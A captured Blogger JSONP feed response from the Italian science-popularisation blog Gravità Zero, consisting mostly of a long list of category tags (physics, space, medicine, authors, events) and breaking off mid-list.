

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery11220529011681950829_1769759561014&_=1769759561015
body_size: 101479
content:
// API callback
jQuery11220529011681950829_1769759561014({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T01:35:59.425+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 